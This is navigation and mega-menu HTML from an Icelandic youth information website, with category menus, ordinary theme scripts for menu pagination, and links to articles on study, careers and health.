<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970c8ed3f36f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6970c8ed3f36f" ><script>var block_td_uid_1_6970c8ed3f36f = new tdBlock();
block_td_uid_1_6970c8ed3f36f.id = "td_uid_1_6970c8ed3f36f";
block_td_uid_1_6970c8ed3f36f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970c8ed3f36f_rand","tdc_css_class":"td_uid_1_6970c8ed3f36f_rand","tdc_css_class_style":"td_uid_1_6970c8ed3f36f_rand_style"}';
block_td_uid_1_6970c8ed3f36f.td_column_number = "3";
block_td_uid_1_6970c8ed3f36f.block_type = "td_block_mega_menu";
block_td_uid_1_6970c8ed3f36f.post_count = "4";
block_td_uid_1_6970c8ed3f36f.found_posts = "102";
block_td_uid_1_6970c8ed3f36f.header_color = "";
block_td_uid_1_6970c8ed3f36f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970c8ed3f36f.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6970c8ed3f36f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970c8ed3f36f" id="td_uid_2_6970c8ed407fa" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_3_6970c8ed4082f" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_4_6970c8ed40852" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_5_6970c8ed4086c" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_6_6970c8ed40884" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_7_6970c8ed4089c" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_6970c8ed3f36f"  id="td_uid_8_6970c8ed408b3" data-td_block_id="td_uid_1_6970c8ed3f36f" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_6970c8ed3f36f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970c8ed3f36f" data-td_block_id="td_uid_1_6970c8ed3f36f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970c8ed3f36f" data-td_block_id="td_uid_1_6970c8ed3f36f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6970c8ed41c54_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_6970c8ed41c54" ><script>var block_td_uid_9_6970c8ed41c54 = new tdBlock();
block_td_uid_9_6970c8ed41c54.id = "td_uid_9_6970c8ed41c54";
block_td_uid_9_6970c8ed41c54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_6970c8ed41c54_rand","tdc_css_class":"td_uid_9_6970c8ed41c54_rand","tdc_css_class_style":"td_uid_9_6970c8ed41c54_rand_style"}';
block_td_uid_9_6970c8ed41c54.td_column_number = "3";
block_td_uid_9_6970c8ed41c54.block_type = "td_block_mega_menu";
block_td_uid_9_6970c8ed41c54.post_count = "4";
block_td_uid_9_6970c8ed41c54.found_posts = "84";
block_td_uid_9_6970c8ed41c54.header_color = "";
block_td_uid_9_6970c8ed41c54.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970c8ed41c54.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_6970c8ed41c54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_6970c8ed41c54" id="td_uid_10_6970c8ed429e3" data-td_block_id="td_uid_9_6970c8ed41c54" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_6970c8ed41c54"  id="td_uid_11_6970c8ed42a12" data-td_block_id="td_uid_9_6970c8ed41c54" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_6970c8ed41c54"  id="td_uid_12_6970c8ed42a33" data-td_block_id="td_uid_9_6970c8ed41c54" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_6970c8ed41c54"  id="td_uid_13_6970c8ed42a4d" data-td_block_id="td_uid_9_6970c8ed41c54" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_6970c8ed41c54"  id="td_uid_14_6970c8ed42a72" data-td_block_id="td_uid_9_6970c8ed41c54" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_6970c8ed41c54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970c8ed41c54" data-td_block_id="td_uid_9_6970c8ed41c54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970c8ed41c54" data-td_block_id="td_uid_9_6970c8ed41c54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6970c8ed43af0_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_6970c8ed43af0" ><script>var block_td_uid_15_6970c8ed43af0 = new tdBlock();
block_td_uid_15_6970c8ed43af0.id = "td_uid_15_6970c8ed43af0";
block_td_uid_15_6970c8ed43af0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6970c8ed43af0_rand","tdc_css_class":"td_uid_15_6970c8ed43af0_rand","tdc_css_class_style":"td_uid_15_6970c8ed43af0_rand_style"}';
block_td_uid_15_6970c8ed43af0.td_column_number = "3";
block_td_uid_15_6970c8ed43af0.block_type = "td_block_mega_menu";
block_td_uid_15_6970c8ed43af0.post_count = "4";
block_td_uid_15_6970c8ed43af0.found_posts = "176";
block_td_uid_15_6970c8ed43af0.header_color = "";
block_td_uid_15_6970c8ed43af0.ajax_pagination_infinite_stop = "";
block_td_uid_15_6970c8ed43af0.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_6970c8ed43af0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6970c8ed43af0" id="td_uid_16_6970c8ed44fc4" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_6970c8ed43af0"  id="td_uid_17_6970c8ed44ffa" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_6970c8ed43af0"  id="td_uid_18_6970c8ed4501d" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_6970c8ed43af0"  id="td_uid_19_6970c8ed45037" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_6970c8ed43af0"  id="td_uid_20_6970c8ed45053" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_6970c8ed43af0"  id="td_uid_21_6970c8ed45077" data-td_block_id="td_uid_15_6970c8ed43af0" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_6970c8ed43af0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
